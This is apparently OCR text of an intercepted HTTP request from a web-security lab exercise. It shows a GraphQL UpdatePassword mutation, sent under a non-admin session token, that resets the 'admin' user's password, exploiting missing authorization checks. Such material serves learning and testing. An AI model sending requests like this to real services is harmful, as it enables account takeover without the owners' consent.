 Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: 159.65.94.38:31390
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://159.65.94.38:31390/register
8 Content-Type: application/json
9 Origin: http://159.65.94.38:31390
10 Content-Length: 181
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImEiLCJpc19hZG1pbiI6MCwiaWF0IjoxNjc5Nzg4NjkzfQ.79ZVorxTgt1zz
QFtjQs8lM3XsQT_3ch7kFh5wyIuvuY
13
14 {
"query":
"mutation($username: String!, $password: String!) { UpdatePassword(username: $username, password: $password) {
message } }",
"variables":{
"username":"admin",
"password":"a"
}
}